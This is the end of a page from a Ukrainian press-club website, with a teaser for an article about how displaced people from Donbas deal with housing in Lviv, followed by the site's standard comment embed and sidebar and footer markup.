											<h3><a href="http://pclub.dn.ua/mij-budinok-moya-fortecya-yak-pereselenci-u-lvovi-virishuyut-zhitlovi-problemi">«Мій будинок &#8212; моя фортеця»: як переселенці у Львові вирішують житлові проблеми?</a></h3>
											<p>Что нам стоит дом построить?  &#8230;Я подумал, что тужить? Нужно взяться нам и строить&#8230; Саме ці рядки згадалися під час розмови з представниками організації «Громадський рух переселенців Донбасу». І в цій асоціації немає ні краплі іронії. Ця команда заслуговує на повагу й підтримку. Адже, незважаючи на те, що проекти будівництва житла для переселенців настільки складні &#8230;</p>
										</div>
										<div class="clear"></div>
									</div>
								
					<div class="clear"></div></div></div>					
<div id="disqus_thread">
    </div>

<script type="text/javascript">
/* <![CDATA[ */
    var disqus_url = 'http://pclub.dn.ua/pravo-na-osvitu-v-shkolax-ta-ptu-uchniv-pereselenciv-zi-sxodu-yaki-problemi-viyaviv-gromadskij-monitoing';
    var disqus_identifier = '3891 http://pclub.dn.ua/?p=3891';
    var disqus_container_id = 'disqus_thread';
    var disqus_domain = 'disqus.com';
    var disqus_shortname = 'pclub';
    var disqus_title = "Право на освіту в школах та ПТУ учнів-переселенців зі Сходу: які проблеми виявив громадський монітоинг?";
        var disqus_config = function () {
        var config = this; // Access to the config object
        config.language = '';

        /*
           All currently supported events:
            * preData — fires just before we request for initial data
            * preInit - fires after we get initial data but before we load any dependencies
            * onInit  - fires when all dependencies are resolved but before dtpl template is rendered
            * afterRender - fires when template is rendered but before we show it
            * onReady - everything is done
         */

        config.callbacks.preData.push(function() {
            // clear out the container (its filled for SEO/legacy purposes)
            document.getElementById(disqus_container_id).innerHTML = '';
        });
                config.callbacks.onReady.push(function() {
            // sync comments in the background so we don't block the page
            var script = document.createElement('script');
            script.async = true;
            script.src = '?cf_action=sync_comments&post_id=3891';

            var firstScript = document.getElementsByTagName( "script" )[0];
            firstScript.parentNode.insertBefore(script, firstScript);
        });
                    };
/* ]]> */
</script>

<script type="text/javascript">
/* <![CDATA[ */
    var DsqLocal = {
        'trackbacks': [
        ],
        'trackback_url': "http:\/\/pclub.dn.ua\/pravo-na-osvitu-v-shkolax-ta-ptu-uchniv-pereselenciv-zi-sxodu-yaki-problemi-viyaviv-gromadskij-monitoing\/trackback"    };
/* ]]> */
</script>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
    var dsq = document.createElement('script'); dsq.type = 'text/javascript';
    dsq.async = true;
    dsq.src = '//' + disqus_shortname + '.' + 'disqus.com' + '/embed.js?pname=wordpress&pver=2.74';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
})();
/* ]]> */
</script>
				</div>
				<div class="right" id="page-right">
					<div id="banner-top">
			<div class="item">
							<a href="http://map.pclub.dn.ua/">
					<img src="http://pclub.dn.ua/wp-content/themes/press-club/php/thumb.php?src=http://pclub.dn.ua/wp-content/uploads/2016/04/d1.jpg&amp;w=241&amp;zc=1&amp;q=90" />
					<span class="down">
											</span>
				</a>
					</div>
			<div class="item">
							<a href="http://pclub.dn.ua/category/specproekt-pro-ndo">
					<img src="http://pclub.dn.ua/wp-content/themes/press-club/php/thumb.php?src=http://pclub.dn.ua/wp-content/uploads/2013/04/ngo.jpg&amp;w=241&amp;zc=1&amp;q=90" />
					<span class="top">
						Cпецпроект PRo NGO					</span>
				</a>
					</div>
	
	<div class="clear"></div>
</div>

<div id="widget-area">
	<ul></ul></div>

<a class="to-cal-mini" href="http://pclub.dn.ua/events">
	<table class="cal-mini">
		<thead>
			<tr>
				<th colspan='7'>
									</th>
			</tr>
			<tr>
				<td>Пн</td>
				<td>Вт</td>
				<td>Ср</td>
				<td>Чт</td>
				<td>Пт</td>
				<td>Сб</td>
				<td>Нд</td>
			</tr>
		</thead>
		<tbody>
<tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td class='v'>1</td><td class='v'>2</td></tr><tr><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td class='v'>8</td><td class='v'>9</td></tr><tr><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td class='v'>15</td><td class='v'>16</td></tr><tr><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td class='v'>22</td><td class='v'>23</td></tr><tr><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td class='v'>29</td><td class='v'>30</td></tr>		</tbody>
	</table>
</a>

<div id="banner-bottom">
			<div class="item">
							<a href="http://pclub.dn.ua/startuyut-internet-videomosti-mizh-lvovom-ta-doneckom-pershij-28-kvitnya-temazajnyatist-naselennya-i-socialni-standarti-ukra%D1%97na-rosiya-kra%D1%97ni-yes">
					<img src="http://pclub.dn.ua/wp-content/themes/press-club/php/thumb.php?src=http://pclub.dn.ua/wp-content/uploads/2014/04/загруженное.jpg&amp;w=241&amp;zc=1&amp;q=90" />
					<span class="down">
						Інтернет-відеомости між Донецьком та Львовом					</span>
				</a>
					</div>
		<div class="clear"></div>
</div>

<form id="subscribe" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=bshepelev/SBEo', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
	<p><input type="text" name="email" class="subscribe" placeholder="Ваша електронна пошта" /></p>
	<input type="hidden" value="bshepelev/SBEo" name="uri"/><input type="hidden" name="loc" value="ru_RU"/>
	<input type="submit" class="submit" value="Підписатися" />
</form>				</div>
				<div class="clear"></div>
			</div>
		</div>
		
	
		<div class="block" id="footer">
			<div class="center">
				<div class="left">
					<ul id="menu-bottom" class="menu-two"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://pclub.dn.ua/o-nas">Про нас</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="http://pclub.dn.ua/dlya-media">Для медіа</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="http://pclub.dn.ua/category/politika">Політика</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="http://pclub.dn.ua/category/ekonomika">Економіка</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="http://pclub.dn.ua/category/fotogalereya">Фотогалерея</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="http://pclub.dn.ua/konferencii">Медіа послуги</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="http://pclub.dn.ua/category/ukra%d1%97na-es-nato">Україна-ЄС-НАТО</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="http://pclub.dn.ua/category/ohorona-zdorovya">Охорона здоров`я</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="http://pclub.dn.ua/category/videogalereya">Відеогалерея</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="http://pclub.dn.ua/treningi">Тренінги</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="http://pclub.dn.ua/category/socialna-tematika">Соціальна тематика</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="http://pclub.dn.ua/category/zhkg">ЖКГ</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="http://pclub.dn.ua/kontaktnaya-informaciya">Контакти</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://pclub.dn.ua/events">Календар заходів</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="http://pclub.dn.ua/category/ekologichna-bezpeka">Екологічна безпека</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="http://pclub.dn.ua/category/innovaci%d1%97">Інновації</a></li>
</ul>					<div class="clear"></div>
				</div>
				<div class="right">
				 <a href="http://gurt.org.ua/"  _fcksavedurl="http://gurt.org.ua/"><img  src="http://gurt.org.ua/img/banners/gurt_button_small.gif" border="0" title="Ресурсний центр ГУРТ" align="center" alt="Ресурсний центр ГУРТ" border="0"></a> <br /><br>
					Сделано с любовью, в <a target="_blank" href="http://primus-pro.com.ua/">Primus Pro</a>
				</div>
				<div class="clear"></div>
			</div>
		</div>
	<script type='text/javascript'>
/* <![CDATA[ */
var emailL10n = {"ajax_url":"http:\/\/pclub.dn.ua\/wp-admin\/admin-ajax.php","max_allowed":"5","text_error":"\u041e\u0448\u0438\u0431\u043a\u0430","text_name_invalid":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0432\u0430\u0448\u0435 \u0438\u043c\u044f","text_email_invalid":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0432\u0430\u0448 email","text_remarks_invalid":"- Your Remarks is invalid","text_friend_names_empty":"- \u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u0435\u043b\u044f","text_friend_name_invalid":"- \u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u0435\u043b\u044f","text_max_friend_names_allowed":"- Maximum 5 Friend Names allowed","text_friend_emails_empty":"- \u0412\u0432\u0435\u0434\u0438\u0442\u0435 email \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u0435\u043b\u044f","text_friend_email_invalid":"- \u0412\u0432\u0435\u0434\u0438\u0442\u0435 email \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u0435\u043b\u044f","text_max_friend_emails_allowed":"- Maximum 5 Friend Emails allowed","text_friends_tally":"- Friend Name(s) count does not tally with Friend Email(s) count","text_image_verify_empty":"- \u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0430\u044e\u0449\u0438\u0439 \u043a\u043b\u044e\u0447"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pclub.dn.ua/wp-content/plugins/wp-email/email-js.js?ver=2.60'></script>
	</body>
<!-- Programming: Boris Y. Shepelev, shepelev.boris[at]gmail.com (www.bshepelev.com) --> 
</html>